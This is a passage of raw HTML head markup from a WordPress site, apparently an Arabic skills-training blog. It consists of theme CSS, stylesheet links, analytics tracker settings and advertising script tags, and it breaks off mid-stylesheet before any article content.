!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-paywall-css' href='https://www.egyskills.com/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-podcast-css' href='https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-review-css' href='https://www.egyskills.com/wp-content/plugins/penci-review/css/style.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8iidl0rn/6ldr9.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-texttospeech-css' href='https://www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/e2zyyenb/6ldr9.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.3.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://www.egyskills.com/wp-content/themes/soledad/main.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://www.egyskills.com/wp-content/themes/soledad/style.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://www.egyskills.com/wp-content/themes/soledad/css/social-counter.css?ver=8.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.18.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8iyl5wi6/6ldr9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1498-css' href='https://www.egyskills.com/wp-content/uploads/elementor/css/post-1498.css?ver=1694720242' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-recipe-css-css' href='https://www.egyskills.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementskit-rtl-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.0.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/30aolm5r/6ldr9.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.egyskills.com/wp-content/cache/wpfc-minified/13gles1n/6ldr9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.egyskills.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=672&search_query&page_uri=LyVEOSU4NSVEOCVCMyVEOCVBNCVEOSU4OCVEOSU4NC0lRDglQTclRDklODQlRDklODUlRDglQTglRDklOEElRDglQjklRDglQTclRDglQUEtMy8","keepOnlineRequestUrl":"https:\/\/www.egyskills.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=672&search_query&page_uri=LyVEOSU4NSVEOCVCMyVEOCVBNCVEOSU4OCVEOSU4NC0lRDglQTclRDklODQlRDklODUlRDglQTglRDklOEElRDglQjklRDglQTclRDglQUEtMy8","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script src='//www.egyskills.com/wp-content/cache/wpfc-minified/6k1g8d7t/6ldr9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.2" id="wp-statistics-tracker-js"></script> -->
<link rel="https://api.w.org/" href="https://www.egyskills.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.egyskills.com/wp-json/wp/v2/posts/672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.egyskills.com/xmlrpc.php?rsd" />
<!-- <link rel="stylesheet" href="https://www.egyskills.com/wp-content/themes/soledad/rtl.css" type="text/css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/79anfylh/6ldr9.css" media="screen"/><link rel='shortlink' href='https://www.egyskills.com/?p=672' />
<link rel="alternate" type="application/json+oembed" href="https://www.egyskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.egyskills.com%2F%25d9%2585%25d8%25b3%25d8%25a4%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a8%25d9%258a%25d8%25b9%25d8%25a7%25d8%25aa-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.egyskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.egyskills.com%2F%25d9%2585%25d8%25b3%25d8%25a4%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a8%25d9%258a%25d8%25b9%25d8%25a7%25d8%25aa-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><!-- HFCM by 99 Robots - Snippet # 1: adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116"
crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: ad sense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116"
crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<style type="text/css">
</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } @font-face {font-family: "TheSans-Plain-1";font-display: swap;src: local("TheSans-Plain-1"), url("https://www.egyskills.com/wp-content/uploads/2020/12/TheSans-Plain-1.woff") format("woff");} body { --pchead-font: 'TheSans-Plain-1'; } body { --pcbody-font: 'TheSans-Plain-1'; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Cairo', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 16px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 700; } #header .inner-header .container { padding:10px 0; } #logo a { max-width:274px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .penci-page-container-smaller { max-width:1200px; } body{ --pcbg-cl: #f4f7f6; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #f6881a; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #f6881a; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #f6881a; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #f6881a; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #f6881a; border-color: #f6881a; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #f6881a; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #f6881a; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #f6881a; background-color: #f6881a; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #f6881a; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #f6881a; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #f6881a; color: #fff; } .headline-title { background-color: #039be5; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #039be5; } a.penci-topbar-post-title:hover { color: #039be5; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #039be5; } .penci-topbar-social a:hover { color: #039be5; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){#navigation,.sticky-wrapper:not( .is-sticky ) #navigation, #navigation.sticky:not(.sticky-active){ height: 100px !important; }#navigation .menu > li > a,.main-nav-social,#navigation.sticky:not(.sticky-active) .menu > li > a, #navigation.sticky:not(.sticky-active) .main-nav-social, .sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: 98px !important; height: 99px !important; }#navigation.sticky:not(.sticky-active) ul.menu > li > a:before, #navigation.sticky:not(.sticky-active) .menu > ul > li > a:before, .sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 100px/2 - 18px ) !important; }#navigation .pc_dm_mode,.top-search-classes a.cart-contents, .pcheader-icon > a, #navigation.sticky:not(.sticky-active) .pcheader-icon > a,.sticky-wrapper:not( .is-sticky ) .pcheader-icon > a,#navigation #penci-header-bookmark > a{ height: 98px !important;line-height: 98px !important; }.penci-header-builder .pcheader-icon > a, .penci-header-builder .penci-menuhbg-toggle, .penci-header-builder .top-search-classes a.cart-contents, .penci-header-builder .top-search-classes > a{ height: auto !important; line-height: unset !important; }.pcheader-icon.shoping-cart-icon > a > span, #navigation.sticky:not(.sticky-active) .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper:not( .is-sticky ) .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 100px/2 - 18px ) !important; }.penci-menuhbg-toggle, .show-search, .show-search form.pc-searchform input.search-input, #navigation.sticky:not(.sticky-active) .penci-menuhbg-toggle, #navigation.sticky:not(.sticky-active) .show-search, #navigation.sticky:not(.sticky-active) .show-search form.pc-searchform input.search-input, .sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search:not( .pcbds-overlay ), .sticky-wrapper:not( .is-sticky ) .show-search form.pc-searchform input.search-input{ height: 98px !important; }#navigation.sticky:not(.sticky-active) .show-search a.close-search, .sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 100px !important;line-height: 100px !important; }#navigation.header-10 #logo img, #navigation.header-11 #logo img,#navigation #logo img, #navigation.sticky:not(.sticky-active).header-6 #logo img, #navigation.header-6 #logo img{ max-height: 100px; }body.rtl #navigation.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-6.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-6.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation.header-10.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-10.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation.header-11.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-11.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 99px; }#navigation.header-10.sticky:not(.sticky-active):not(.penci-logo-overflow) #logo img, #navigation.header-11.sticky:not(.sticky-active):not(.penci-logo-overflow) #logo img, .sticky-wrapper:not( .is-sticky ) #navigation.header-10:not( .penci-logo-overflow ) #logo img, .sticky-wrapper:not( .is-sticky ) #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 100px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,#navigation.header-6.menu-item-padding.sticky:not(.sticky-active).sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a, #navigation.header-6.menu-item-padding.sticky:not(.sticky-active) ul.menu > li > a{ height: 100px; }}@media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 60px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 58px !important; height: 58px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > 